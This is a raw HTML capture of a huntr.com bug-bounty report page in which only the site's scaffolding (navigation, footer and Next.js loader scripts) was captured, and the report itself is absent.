

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huntr.com/bounties/a3dda692-7e8a-44a9-bd96-24cfd3f721d2
body_size: 8942
content:
<!DOCTYPE html><html lang="en" data-mantine-color-scheme="light"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="stylesheet" href="/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-dc19f5f74af7e550.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r"/><script src="/_next/static/chunks/fd9d1056-2e5b712412ae1a25.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2117-425081a65413f709.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/main-app-be3d940aef6bd3eb.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script src="/_next/static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><title>huntr - The world’s first bug bounty platform for AI/ML</title><meta name="description" content="The world’s first bug bounty platform for AI/ML"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script data-mantine-script="true">try {
  var _colorScheme = window.localStorage.getItem("mantine-color-scheme-value");
  var colorScheme = _colorScheme === "light" || _colorScheme === "dark" || _colorScheme === "auto" ? _colorScheme : "dark";
  var computedColorScheme = colorScheme !== "auto" ? colorScheme : window.matchMedia("(prefers-color-scheme: dark)").matches ? "dark" : "light";
  document.documentElement.setAttribute("data-mantine-color-scheme", computedColorScheme);
} catch (e) {}
</script><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" noModule=""></script></head><body class="cc--darkmode"><div class="Toastify"></div><div class="mx-auto max-w-[1200px]"><nav aria-label="Main" data-orientation="horizontal" dir="ltr" class="mx-auto hidden px-4 pb-2 pt-7 md:block md:px-6"><div style="position:relative"><ul data-orientation="horizontal" class="flex items-center justify-between lg:justify-start" dir="ltr"><li class="flex justify-start"><a id="logo" class="mr-10 flex flex-shrink-0" href="/"><img alt="logo" loading="lazy" width="110" height="45" decoding="async" data-nimg="1" class="h-[35px]" style="color:transparent" srcSet="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=128&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r 1x, /_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r 2x" src="/_next/image?url=%2Fhorizontal-logo-wh.png&amp;w=256&amp;q=75&amp;dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r"/></a></li><li class="mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/bounties">Bounties</a></li><li class=" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none"><a href="/partners">Partners</a></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2b7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2b7qkq:" class="group/community-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Community<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/community-item:rotate-180 group-aria-expanded/community-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><li class="mx-3"><button id="radix-:R37qkq:-trigger-radix-:R2r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R2r7qkq:" class="group/info-item flex items-center rounded-md py-0.5 hover:text-brick aria-expanded:text-brick" data-radix-collection-item="">Info<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down ml-2 h-3 transition group-hover/info-item:rotate-180 group-aria-expanded/info-item:rotate-180" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></button></li><a class="ml-2 inline-flex items-center justify-center self-center rounded bg-brick px-5 py-2 text-center font-industry text-sm font-bold text-white hover:bg-tang" href="/bounties/disclose">SUBMIT REPORT</a><li class="ml-4"><button id="radix-:R37qkq:-trigger-radix-:R3r7qkq:" data-state="closed" aria-expanded="false" aria-controls="radix-:R37qkq:-content-radix-:R3r7qkq:" class="inline-flex items-center justify-center self-center rounded-[4px] px-3 py-2 text-center font-industry text-xl font-bold text-white hover:bg-white hover:bg-opacity-20" data-radix-collection-item=""><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-user" class="svg-inline--fa fa-circle-user h-6 w-6 pb-0.5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M399 384.2C376.9 345.8 335.4 320 288 320l-64 0c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg></button></li></ul></div></nav><main class="pt-8"><!--$--><!--/$--></main><footer class="relative mx-auto mt-28 w-full px-4 pb-12 font-work-sans text-sm sm:px-6" style="max-width:1200px"><div class="flex flex-col space-y-10"><p class="text-center">Supported by <a class="text-tang underline hover:text-brick" href="https://www.paloaltonetworks.com/" target="_blank" rel="noopener noreferrer">Palo Alto Networks</a> and Prisma AIRS, leading the way to greater AI security.</p><div class="mx-auto flex scale-90 flex-row space-x-12  sm:scale-100"><a class="self-center" href="https://huntr.com/discord" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 47 35" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_98_59)"><path d="M39.8141 2.93098C36.7714 1.56157 33.5184 0.566303 30.1174 0C29.6997 0.726247 29.2115 1.70343 28.8754 2.48111C25.26 1.95832 21.678 1.95832 18.1289 2.48111C17.7923 1.70399 17.2935 0.726812 16.8722 0C13.4677 0.566868 10.2106 1.56553 7.16849 2.93833C1.03146 11.859 -0.63175 20.5581 0.20015 29.1341C4.27035 32.0577 8.21482 33.834 12.0923 34.9966C13.0499 33.7289 13.9036 32.3816 14.6391 30.9613C13.2379 30.4492 11.8961 29.8174 10.6283 29.0832C10.9649 28.8436 11.2939 28.5926 11.6117 28.3349C19.345 31.8147 27.748 31.8147 35.389 28.3349C35.7104 28.5926 36.0394 28.8436 36.3725 29.0832C35.1006 29.8208 33.7552 30.4526 32.354 30.9647C33.0896 32.381 33.9397 33.7323 34.9008 35C38.7824 33.8374 42.7304 32.0617 46.8006 29.1341C47.7765 19.1927 45.1333 10.5738 39.8141 2.93155V2.93098ZM15.6931 23.8599C13.3713 23.8599 11.4678 21.775 11.4678 19.2362C11.4678 16.6975 13.3308 14.6086 15.6931 14.6086C18.0554 14.6086 19.959 16.6935 19.9184 19.2362C19.9219 21.775 18.0554 23.8599 15.6931 23.8599ZM31.3083 23.8599C28.9865 23.8599 27.083 21.775 27.083 19.2362C27.083 16.6975 28.9459 14.6086 31.3083 14.6086C33.6706 14.6086 35.5741 16.6935 35.5336 19.2362C35.5336 21.775 33.6706 23.8599 31.3083 23.8599Z"></path></g><defs><clipPath id="clip0_98_59"><rect width="47" height="35" fill="white"></rect></clipPath></defs></svg></a><a class="self-center" href="https://infosec.exchange/@huntr_ai" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 216.4144 232.00976" xmlns="http://www.w3.org/2000/svg"><path d="M211.80734 139.0875c-3.18125 16.36625-28.4925 34.2775-57.5625 37.74875-15.15875 1.80875-30.08375 3.47125-45.99875 2.74125-26.0275-1.1925-46.565-6.2125-46.565-6.2125 0 2.53375.15625 4.94625.46875 7.2025 3.38375 25.68625 25.47 27.225 46.39125 27.9425 21.11625.7225 39.91875-5.20625 39.91875-5.20625l.8675 19.09s-14.77 7.93125-41.08125 9.39c-14.50875.7975-32.52375-.365-53.50625-5.91875C9.23234 213.82 1.40609 165.31125.20859 116.09125c-.365-14.61375-.14-28.39375-.14-39.91875 0-50.33 32.97625-65.0825 32.97625-65.0825C49.67234 3.45375 78.20359.2425 107.86484 0h.72875c29.66125.2425 58.21125 3.45375 74.8375 11.09 0 0 32.975 14.7525 32.975 65.0825 0 0 .41375 37.13375-4.59875 62.915"></path><path fill="black" d="M177.50984 80.077v60.94125h-24.14375v-59.15c0-12.46875-5.24625-18.7975-15.74-18.7975-11.6025 0-17.4175 7.5075-17.4175 22.3525v32.37625H96.20734V85.42325c0-14.845-5.81625-22.3525-17.41875-22.3525-10.49375 0-15.74 6.32875-15.74 18.7975v59.15H38.90484V80.077c0-12.455 3.17125-22.3525 9.54125-29.675 6.56875-7.3225 15.17125-11.07625 25.85-11.07625 12.355 0 21.71125 4.74875 27.8975 14.2475l6.01375 10.08125 6.015-10.08125c6.185-9.49875 15.54125-14.2475 27.8975-14.2475 10.6775 0 19.28 3.75375 25.85 11.07625 6.36875 7.3225 9.54 17.22 9.54 29.675"></path></svg></a><a class="self-center" href="https://mlsecops.com/podcast" target="_blank" rel="noopener noreferrer"><svg class="h-8 fill-brick hover:fill-tang" viewBox="0 0 32 56" xmlns="http://www.w3.org/2000/svg"><path d="M21.073 17.8641C20.4918 17.8641 20.0201 18.3231 20.0201 18.8903C20.0201 19.4568 20.4911 19.9166 21.073 19.9166H25.709V19.9173V25.2546C25.709 30.5063 21.3411 34.7639 15.9533 34.7639C10.5656 34.7639 6.19767 30.5063 6.19767 25.2546V19.9159H10.8337V19.9166C11.4149 19.9166 11.8865 19.4575 11.8865 18.8903C11.8865 18.3238 11.4156 17.8641 10.8337 17.8641H6.19767V17.8634V14.9125H10.8337V14.9132C11.4149 14.9132 11.8865 14.4541 11.8865 13.8869C11.8865 13.3204 11.4156 12.8607 10.8337 12.8607H6.19767V12.86V9.90912H10.8337V9.90981C11.4149 9.90981 11.8865 9.45072 11.8865 8.88354C11.8865 8.31704 11.4156 7.85727 10.8337 7.85727H6.3942C7.30175 3.52163 11.2366 0.258789 15.9533 0.258789C20.6701 0.258789 24.6056 3.52232 25.5118 7.85864H21.0723V7.85796C20.4911 7.85796 20.0194 8.31704 20.0194 8.88422C20.0194 9.45072 20.4904 9.91049 21.0723 9.91049H25.7083V9.91117V12.862H21.0723V12.8614C20.4911 12.8614 20.0194 13.3204 20.0194 13.8876C20.0194 14.4541 20.4904 14.9139 21.0723 14.9139H25.7083V14.9146V17.8654H21.0723L21.073 17.8641Z"></path><path d="M14.5493 40.1744C15.0119 40.2155 15.4801 40.2374 15.9531 40.2374C16.4262 40.2374 16.8944 40.2155 17.3569 40.1744V52.3473H14.5493V40.1744Z"></path><path d="M6.19769 52.348H14.5495V53.7164H17.3571V52.348H25.709C26.4846 52.348 27.1128 52.9603 27.1128 53.7164C27.1128 54.4724 26.4846 55.0847 25.709 55.0847H6.19769C5.42209 55.0847 4.79389 54.4724 4.79389 53.7164C4.79389 52.9603 5.42209 52.348 6.19769 52.348Z"></path><path d="M14.5493 52.348H17.3569V53.7164H14.5493V52.348Z"></path><path d="M14.5494 38.8697V40.1751C6.72956 39.4814 0.582348 33.0556 0.582348 25.2552V18.8801C0.583752 18.1241 1.21195 17.5117 1.98754 17.5117C2.76314 17.5117 3.39134 18.1247 3.39134 18.8801V25.2552C3.39063 32.0074 9.02616 37.5014 15.9532 37.5014C22.8802 37.5014 28.5164 32.0074 28.5164 25.2546V18.8794C28.5178 18.1234 29.146 17.511 29.9216 17.511C30.6972 17.511 31.3247 18.1241 31.3247 18.8801V25.2552C31.324 33.0556 25.1768 39.4814 17.357 40.1751V38.8697H14.5494Z"></path><path d="M14.5493 40.1745V38.8691H17.3569V40.1745C16.8944 40.2155 16.4262 40.2374 15.9531 40.2374C15.4801 40.2374 15.0119 40.2155 14.5493 40.1745Z"></path></svg></a><a class="self-center" href="https://www.linkedin.com/company/huntrai/" target="_blank" rel="noopener noreferrer"><svg class="h-7 fill-brick hover:fill-tang" viewBox="0 0 42 40" xmlns="http://www.w3.org/2000/svg"><path d="M0.794434 2.94723C0.794434 1.39125 2.13066 0.128418 3.77801 0.128418H38.18C39.8278 0.128418 41.1636 1.39125 41.1636 2.94723V36.6602C41.1636 38.2165 39.828 39.4785 38.18 39.4785H3.77801C2.13099 39.4785 0.794434 38.2166 0.794434 36.6606V2.94676V2.94723Z"></path><path d="M13.0623 33.0591V15.3435H7.02139V33.0591H13.0628H13.0621H13.0623ZM10.0432 12.9253C12.1494 12.9253 13.4605 11.565 13.4605 9.86488C13.4211 8.12605 12.1492 6.8038 10.0833 6.8038C8.01732 6.8038 6.66553 8.12621 6.66553 9.86472C6.66553 11.6032 7.9763 12.9252 10.0037 12.9252H10.0432V12.9253ZM16.4061 33.0591H22.4466V23.1671C22.4466 22.6383 22.486 22.1081 22.6455 21.7305C23.0819 20.6722 24.0759 19.5767 25.7451 19.5767C27.9304 19.5767 28.8051 21.2011 28.8051 23.5828V33.0591H34.8454V22.9016C34.8454 17.4604 31.8657 14.9282 27.8913 14.9282C24.633 14.9282 23.2019 16.7034 22.4068 17.9125H22.447V15.3442H16.4065C16.4852 17.006 16.406 33.0597 16.406 33.0597V33.0591H16.4061Z" fill="black"></path></svg></a><a class="self-center" href="https://twitter.com/huntr_ai" target="_blank" rel="noopener noreferrer"><svg xmlns="http://www.w3.org/2000/svg" class="h-7 fill-brick hover:fill-tang" viewBox="0 0 1200 1227"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path></svg></a></div><div class="mx-auto grid grid-cols-2 space-x-5 sm:flex sm:flex-row"><p class="ml-5">© 2024</p><a class="text-tang underline hover:text-brick" href="/privacy">Privacy Policy</a><a class="text-tang underline hover:text-brick" href="/terms">Terms of Service</a><a class="text-tang underline hover:text-brick" href="/code-of-conduct">Code of Conduct</a><a class="text-tang underline hover:text-brick" href="#">Cookie Preferences</a><a class="text-tang underline hover:text-brick" href="/contact-us">Contact Us</a></div></div></footer></div><script src="/_next/static/chunks/webpack-dc19f5f74af7e550.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n2:HL[\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n3:HL[\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n4:HL[\"/_next/static/css/78d959bf59354714.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n5:HL[\"/_next/static/css/673242b19895d127.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n6:HL[\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n7:HL[\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n8:HL[\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n9:HL[\"/_next/static/css/062c82253c92f170.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"style\"]\n"])</script><script>self.__next_f.push([1,"a:I[12846,[],\"\"]\nc:I[19107,[],\"ClientPageRoot\"]\nd:I[87851,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"6990\",\"static/chunks/13b76428-e1bf383848c17260.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3958\",\"static/chunks/69b09407-55257ab4155e71d2.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"9461\",\"static/chunks/41ade5dc-1c57ea0308c6f7aa.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"8339\",\"static/chunks/8339-3137c898c6c40bc4.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"3201\",\"static/chunks/3201-f76d3f807a4d6531.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"6282\",\"static/chunks/6282-05b35dbd44405fea.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7494\",\"static/chunks/7494-ef88b194080ba19e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2306\",\"static/chunks/2306-2fed7dfd9f9673d8.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7233\",\"static/chunks/7233-0a0dfc31940298ba.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7986\",\"static/chunks/7986-48ccabd2ce5f1a5c.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2466\",\"static/chunks/app/(base)/bounties/%5BbountyId%5D/page-9be7d180ab3816d0.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\",1]\ne:I[4707,[],\"\"]\n10:I[36423,[],\"\"]\n12:I[62532,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"1268\",\""])</script><script>self.__next_f.push([1,"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"5878\",\"static/chunks/5878-3ecdee2de738f84d.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"605\",\"static/chunks/605-4913cce876221e34.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\"],\"default\"]\n15:I[61060,[],\"\"]\nf:[\"bountyId\",\"a3dda692-7e8a-44a9-bd96-24cfd3f721d2\",\"d\"]\n16:[]\n"])</script><script>self.__next_f.push([1,"0:[\"$\",\"$La\",null,{\"buildId\":\"4aWqAPb7Tm8CAzKWCaKl3\",\"assetPrefix\":\"\",\"urlParts\":[\"\",\"bounties\",\"a3dda692-7e8a-44a9-bd96-24cfd3f721d2\"],\"initialTree\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"a3dda692-7e8a-44a9-bd96-24cfd3f721d2\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[\"(base)\",{\"children\":[\"bounties\",{\"children\":[[\"bountyId\",\"a3dda692-7e8a-44a9-bd96-24cfd3f721d2\",\"d\"],{\"children\":[\"__PAGE__\",{},[[\"$Lb\",[\"$\",\"$Lc\",null,{\"props\":{\"params\":{\"bountyId\":\"a3dda692-7e8a-44a9-bd96-24cfd3f721d2\"},\"searchParams\":{}},\"Component\":\"$d\"}],[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_ASWWmomBduMW2MTFNg56pLSBA71r\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"